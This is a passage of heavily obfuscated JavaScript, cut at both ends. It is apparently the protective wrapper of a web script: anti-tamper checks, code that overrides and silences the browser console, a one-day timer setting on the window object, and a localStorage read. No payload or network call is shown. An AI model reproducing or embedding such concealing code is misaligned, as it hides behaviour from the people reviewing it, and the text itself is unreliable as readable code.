_0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof 